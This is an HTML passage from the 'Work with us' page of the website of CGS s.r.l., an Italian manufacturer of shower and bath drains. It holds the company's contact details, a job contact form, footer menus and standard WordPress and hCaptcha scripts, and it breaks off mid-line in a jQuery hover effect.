    <div class="section-title text-center wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.2s">
        <h3>Contacts</h3>
        <p class="lead"></p>
    </div><!-- end title -->

    <div class="row">
        <div class="col-md-6">

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.4s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0c-3.148 0-6 2.553-6 5.702 0 4.682 4.783 5.177 6 12.298 1.217-7.121 6-7.616 6-12.298 0-3.149-2.851-5.702-6-5.702zm0 8c-1.105 0-2-.895-2-2s.895-2 2-2 2 .895 2 2-.895 2-2 2zm12 16l-6.707-2.427-5.293 2.427-5.581-2.427-6.419 2.427 4-9 3.96-1.584c.38.516.741 1.08 1.061 1.729l-3.523 1.41-1.725 3.88 2.672-1.01 1.506-2.687-.635 3.044 4.189 1.789.495-2.021.465 2.024 4.15-1.89-.618-3.033 1.572 2.896 2.732.989-1.739-3.978-3.581-1.415c.319-.65.681-1.215 1.062-1.731l4.021 1.588 3.936 9z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>CGS s.r.l.<br>
                            {:it}Via Torino, 9/a<br />
28060 Cureggio (NO)<br />
Italia{:}{:en}Via Torino, 9/a<br />
28060 Cureggio (NO)<br />
Italy{:}                          </p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.6s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 2c5.514 0 10 4.486 10 10s-4.486 10-10 10-10-4.486-10-10 4.486-10 10-10zm0-2c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm5.848 12.459c.202.038.202.333.001.372-1.907.361-6.045 1.111-6.547 1.111-.719 0-1.301-.582-1.301-1.301 0-.512.77-5.447 1.125-7.445.034-.192.312-.181.343.014l.985 6.238 5.394 1.011z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>{:it}Lun - Ven<br />
8.00 - 12.00 | 13.30 - 18.00<br />
{:}{:en}Mon- Fri<br />
8.00 am - 12.00am | 1.30 pm - 6.00pm{:}</p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.8s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.89 23.654c-7.367 3.367-18.802-18.86-11.601-22.615l2.107-1.039 3.492 6.817-2.082 1.026c-2.189 1.174 2.37 10.08 4.609 8.994.091-.041 2.057-1.007 2.064-1.011l3.521 6.795c-.008.004-1.989.978-2.11 1.033zm-1.538-13.409l2.917.87c.223-.747.16-1.579-.24-2.317-.399-.739-1.062-1.247-1.808-1.469l-.869 2.916zm1.804-6.058c1.551.462 2.926 1.516 3.756 3.051.831 1.536.96 3.263.498 4.813l-1.795-.535c.325-1.091.233-2.306-.352-3.387-.583-1.081-1.551-1.822-2.643-2.146l.536-1.796zm.95-3.187c2.365.705 4.463 2.312 5.729 4.656 1.269 2.343 1.466 4.978.761 7.344l-1.84-.548c.564-1.895.406-4.006-.608-5.882-1.016-1.877-2.696-3.165-4.591-3.729l.549-1.841z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p>Phone <a href="tel:+390322839971"> +39 0322 839971</a><br>
                           Fax 0322 839973</p>
                    </div>
                </div>

                <div class="box-contatti  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="1.0s">
                    <div class="box-contatti-icon">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v14h-20v-14h20zm2-2h-24v18h24v-18zm-2 16l-6.526-6.618-3.445 3.483-3.418-3.525-6.611 6.66 5.051-8-5.051-6 10.029 7.446 9.971-7.446-4.998 6.01 4.998 7.99z"/></svg>                    </div>
                    <div class="box-contatti-txt">
                          <p><a href="mailto:info@cgsmixer.com">info@cgsmixer.com</a></p>
                    </div>
                </div>
        </div>

        <div class="col-md-6">
            <div class="contact_form  wow animated zoomIn"  data-wow-duration="1s" data-wow-delay="0.4s">
                
<div class="wpcf7 no-js" id="wpcf7-f2168-o2" lang="it-IT" dir="ltr" data-wpcf7-id="2168">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/lavora-con-noi/#wpcf7-f2168-o2" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2168" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2168-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<fieldset class="row-fluid"><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="nominativo"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="First and second name" value="" type="text" name="nominativo" /></span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="azienda"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Company" value="" type="text" name="azienda" /></span></div></div><div class="row"><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email *" value="" type="email" name="email" /></span></div><div class="col-lg-6 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel form-control" aria-invalid="false" placeholder="Phone" value="" type="tel" name="telefono" /></span></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="messaggio"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" name="messaggio">Message *</textarea></span></div></div><br><br>
<div class="row"><div class="col-lg-12 col-md-6 col-sm-6 col-xs-12"><span class="wpcf7-form-control-wrap" data-name="privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><span class="wpcf7-form-control-wrap" data-name="hcap-cf7">		<input
				type="hidden"
				class="hcaptcha-widget-id"
				name="hcaptcha-widget-id"
				value="eyJzb3VyY2UiOlsiY29udGFjdC1mb3JtLTdcL3dwLWNvbnRhY3QtZm9ybS03LnBocCJdLCJmb3JtX2lkIjoyMTY4fQ==-e934d770e31dacc72e6ede81bc096ef6">
				<span id="hcap_cf7-697484664ada66.69052033" class="wpcf7-form-control h-captcha "
			data-sitekey="4f2b6878-b0fb-4897-bf72-c48670a90db6"
			data-theme="light"
			data-size="invisible"
			data-auto="false"
			data-ajax="false"
			data-force="false">
		</span>
		<input type="hidden" id="_wpnonce" name="_wpnonce" value="b90e68a33d" /><input type="hidden" name="_wp_http_referer" value="/en/lavora-con-noi/" /></span><input type="checkbox" name="privacy" value="1" class="form-control" aria-invalid="false" /><span class="wpcf7-list-item-label">* I consent to the processing of personal data according to the GDPR 679/2016</span></label></span></span></span></div></div><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center"><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-light btn-radius btn-brd grd1 btn-block btn-form-cgs" type="submit" value="Send" /></div></div></fieldset><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                
            </div>
        </div><!-- end col -->
    </div><!-- end row -->
</div><!-- end container -->
</div><!-- end section -->

</section>


<footer class="footer">
<div class="container">
    <div class="row">
        <div class="col-md-4 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.2s">
                <div class="widget-title">
                    <img src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/logo_cgs_bianco_compl.png" alt="">
                </div>
                <p>CGS s.r.l. P.I. IT00467300034<br>
                {:it}Via Torino, 9/a
28060 Cureggio (NO)
Italia{:}{:en}Via Torino, 9/a
28060 Cureggio (NO)
Italy{:}<br>
                Tel. +39 0322 839971  <a href="mailto:info@cgsmixer.com">info@cgsmixer.com</a></p>
				
				<p>
					Obblighi informativi per le erogazioni pubbliche: gli auti di stato e gli aiuti "de minimis" ricevuti
					sono contenuti nel registro nazionale degli aiuti di stato di cui all'art. 52 dl. n. 234 del 2012 							presenti sul sito www.rna.gov.it</p>
            </div><!-- end clearfix -->
        </div><!-- end col -->

        <div class="col-md-2 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.4s">
            <li id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Company</h3><div class="menu-azienda-container"><ul id="menu-azienda" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2038"><a href="https://www.cgsmixer.com/en/azienda/">Company</a></li>
<li id="menu-item-2039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2039"><a href="https://www.cgsmixer.com/en/storia/">History</a></li>
<li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://www.cgsmixer.com/en/produzione/">Production</a></li>
<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2137 current_page_item menu-item-2164"><a href="https://www.cgsmixer.com/en/lavora-con-noi/" aria-current="page">Work with us</a></li>
<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2371"><a rel="privacy-policy" href="https://www.cgsmixer.com/en/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://www.cgsmixer.com/en/cookie-policy/">Cookie Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>
            </div><!-- end clearfix -->
        </div><!-- end col -->
        
        <div class="col-md-3 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.6s">
            <li id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Products</h3><div class="menu-prodotti-container"><ul id="menu-prodotti" class="menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-2043" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2043"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-doccia/">Shower drains</a></li>
<li id="menu-item-2044" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2044"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-lavabo/">Washbasin drains</a></li>
<li id="menu-item-2045" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2045"><a href="https://www.cgsmixer.com/en/categorieprodotti/scarichi-vasca/">Bath waste</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-categorieprodotti menu-item-2046"><a href="https://www.cgsmixer.com/en/categorieprodotti/accessori/">Accessories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu_item_wpglobus_menu_switch wpglobus-selector-link wpglobus-current-language menu-item-9999999999"><a href="https://www.cgsmixer.com/en/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_en">en</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom sub_menu_item_wpglobus_menu_switch wpglobus-selector-link menu-item-wpglobus_menu_switch_it"><a href="https://www.cgsmixer.com/lavora-con-noi/"><span class="wpglobus_flag wpglobus_language_name wpglobus_flag_it">it</span></a></li>
</ul>
</li>
</ul></div></li>
            </div><!-- end clearfix -->
        </div><!-- end col -->

        <div class="col-md-3 col-sm-3 col-xs-6 col-12">
            <div class="widget clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="0.8s">
                <div class="widget-title widget-title-contatti">
                    <h3>Contacts</h3>
                </div>
                <ul class="footer-links">
                    <li><a href="tel:+390322839971"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M14.89 23.654c-7.367 3.367-18.802-18.86-11.601-22.615l2.107-1.039 3.492 6.817-2.082 1.026c-2.189 1.174 2.37 10.08 4.609 8.994.091-.041 2.057-1.007 2.064-1.011l3.521 6.795c-.008.004-1.989.978-2.11 1.033zm-1.538-13.409l2.917.87c.223-.747.16-1.579-.24-2.317-.399-.739-1.062-1.247-1.808-1.469l-.869 2.916zm1.804-6.058c1.551.462 2.926 1.516 3.756 3.051.831 1.536.96 3.263.498 4.813l-1.795-.535c.325-1.091.233-2.306-.352-3.387-.583-1.081-1.551-1.822-2.643-2.146l.536-1.796zm.95-3.187c2.365.705 4.463 2.312 5.729 4.656 1.269 2.343 1.466 4.978.761 7.344l-1.84-.548c.564-1.895.406-4.006-.608-5.882-1.016-1.877-2.696-3.165-4.591-3.729l.549-1.841z"/></svg> +39 0322 839971</a></li>
                    <li><a href="mailto:info@cgsmixer.com"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M22 5v14h-20v-14h20zm2-2h-24v18h24v-18zm-2 16l-6.526-6.618-3.445 3.483-3.418-3.525-6.611 6.66 5.051-8-5.051-6 10.029 7.446 9.971-7.446-4.998 6.01 4.998 7.99z"/></svg> info@cgsmixer.com</a></li>
                </ul><!-- end links -->
            </div><!-- end clearfix -->
            <div class="widget widget-second clearfix  wow animated zoomIn" data-wow-duration="1s" data-wow-delay="1.0s">
                <div class="widget-title">
                    <h3>Follow us</h3>
                </div>
                <ul class="footer-links footer-links-social">
                                             <li><a href="https://www.facebook.com/CGSdrainsystem/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-3 7h-1.924c-.615 0-1.076.252-1.076.889v1.111h3l-.238 3h-2.762v8h-3v-8h-2v-3h2v-1.923c0-2.022 1.064-3.077 3.461-3.077h2.539v3z"/></svg></a></li>
                                                                <li><a href="https://www.instagram.com/cgsdrainsystem/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.233 5.488c-.843-.038-1.097-.046-3.233-.046s-2.389.008-3.232.046c-2.17.099-3.181 1.127-3.279 3.279-.039.844-.048 1.097-.048 3.233s.009 2.389.047 3.233c.099 2.148 1.106 3.18 3.279 3.279.843.038 1.097.047 3.233.047 2.137 0 2.39-.008 3.233-.046 2.17-.099 3.18-1.129 3.279-3.279.038-.844.046-1.097.046-3.233s-.008-2.389-.046-3.232c-.099-2.153-1.111-3.182-3.279-3.281zm-3.233 10.62c-2.269 0-4.108-1.839-4.108-4.108 0-2.269 1.84-4.108 4.108-4.108s4.108 1.839 4.108 4.108c0 2.269-1.839 4.108-4.108 4.108zm4.271-7.418c-.53 0-.96-.43-.96-.96s.43-.96.96-.96.96.43.96.96-.43.96-.96.96zm-1.604 3.31c0 1.473-1.194 2.667-2.667 2.667s-2.667-1.194-2.667-2.667c0-1.473 1.194-2.667 2.667-2.667s2.667 1.194 2.667 2.667zm4.333-12h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm.952 15.298c-.132 2.909-1.751 4.521-4.653 4.654-.854.039-1.126.048-3.299.048s-2.444-.009-3.298-.048c-2.908-.133-4.52-1.748-4.654-4.654-.039-.853-.048-1.125-.048-3.298 0-2.172.009-2.445.048-3.298.134-2.908 1.748-4.521 4.654-4.653.854-.04 1.125-.049 3.298-.049s2.445.009 3.299.048c2.908.133 4.523 1.751 4.653 4.653.039.854.048 1.127.048 3.299 0 2.173-.009 2.445-.048 3.298z"/></svg></a></li>
                                                                <li><a href="https://www.youtube.com/channel/UCH_j5yivL_0INDm4kFM9t0w"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 9.333l5.333 2.662-5.333 2.672v-5.334zm14-4.333v14c0 2.761-2.238 5-5 5h-14c-2.761 0-5-2.239-5-5v-14c0-2.761 2.239-5 5-5h14c2.762 0 5 2.239 5 5zm-4 7c-.02-4.123-.323-5.7-2.923-5.877-2.403-.164-7.754-.163-10.153 0-2.598.177-2.904 1.747-2.924 5.877.02 4.123.323 5.7 2.923 5.877 2.399.163 7.75.164 10.153 0 2.598-.177 2.904-1.747 2.924-5.877z"/></svg></a></li>
                                                                <li><a href="https://www.linkedin.com/company/c-g-s-srl-"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 0h-14c-2.761 0-5 2.239-5 5v14c0 2.761 2.239 5 5 5h14c2.762 0 5-2.239 5-5v-14c0-2.761-2.238-5-5-5zm-11 19h-3v-11h3v11zm-1.5-12.268c-.966 0-1.75-.79-1.75-1.764s.784-1.764 1.75-1.764 1.75.79 1.75 1.764-.783 1.764-1.75 1.764zm13.5 12.268h-3v-5.604c0-3.368-4-3.113-4 0v5.604h-3v-11h3v1.765c1.396-2.586 7-2.777 7 2.476v6.759z"/></svg></a></li>
                                    </ul><!-- end links -->
            </div><!-- end clearfix -->
        </div><!-- end col -->
    </div><!-- end row -->
</div><!-- end container -->
</footer><!-- end footer -->

<div class="copyrights">
<div class="container">
    <div class="footer-distributed">
        <div class="footer-left">                   
            <p class="footer-company-name">Powered by <a href="https://www.graffidesign.it" target="_blank">Graffi Design</a></p>
        </div>
    </div>
</div><!-- end container -->
</div><!-- end copyrights -->

<a href="#" id="scroll-to-top" class="dmtop global-radius"><i class="fa fa-angle-up"></i></a>


<div class="modal fade" id="slideVideo2It" tabindex="-1" aria-labelledby="slideVideo2It" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body" style="text-align: center; background: #000000;">
		       <iframe src="" 
                       title="YouTube video player" 
                       allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
                       allowfullscreen style="width: 450px; height: 300px">
               </iframe>
      </div>
    </div>
  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cgs\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wpc-filters-overlay"></div>
<script>
(()=>{'use strict';let loaded=!1,scrolled=!1,timerId;function load(){if(loaded){return}
loaded=!0;clearTimeout(timerId);window.removeEventListener('touchstart',load);document.body.removeEventListener('mouseenter',load);document.body.removeEventListener('click',load);window.removeEventListener('keydown',load);window.removeEventListener('scroll',scrollHandler);const t=document.getElementsByTagName('script')[0];const s=document.createElement('script');s.type='text/javascript';s.id='hcaptcha-api';s.src='https://js.hcaptcha.com/1/api.js?onload=hCaptchaOnLoad&render=explicit';s.async=!0;t.parentNode.insertBefore(s,t)}
function scrollHandler(){if(!scrolled){scrolled=!0;return}
load()}
document.addEventListener('hCaptchaBeforeAPI',function(){const delay=-100;if(delay>=0){timerId=setTimeout(load,delay)}
const options={passive:!0};window.addEventListener('touchstart',load,options);document.body.addEventListener('mouseenter',load);document.body.addEventListener('click',load);window.addEventListener('keydown',load);window.addEventListener('scroll',scrollHandler,options)})})()
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cgsmixer.com\/en\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/modernizer.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="modernizer-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/all.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="all-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/custom.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="custom-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/leaflet.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="leaflet-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/gsap.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="gsap-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/scrolltrigger.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="scrolltrigger-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/lightboxgallery-min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="lightboxgallery-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3d-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.webgl.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3dwebgl-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jsc3d.touch.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="jsc3dtouch-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/jQuery-mooZoom-1.0.0.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="zoomjs-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/themes/cgs/assets/js/isotope.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147" id="isotope-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"3.0.1","language":"en","enabledLanguages":["it","en"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=3.0.1" id="wpglobus-js"></script>
<script type="text/javascript" id="hcaptcha-js-extra">
/* <![CDATA[ */
var HCaptchaMainObject = {"params":"{\"sitekey\":\"4f2b6878-b0fb-4897-bf72-c48670a90db6\",\"theme\":\"light\",\"size\":\"invisible\",\"hl\":\"en\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/apps/hcaptcha.js?ver=4.22.0" id="hcaptcha-js"></script>
<script type="text/javascript" src="https://www.cgsmixer.com/wp-content/plugins/hcaptcha-for-forms-and-more/assets/js/hcaptcha-cf7.min.js?ver=4.22.0" id="hcaptcha-cf7-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.cgsmixer.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script>

jQuery( "#prod1" ).hover(function() {jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 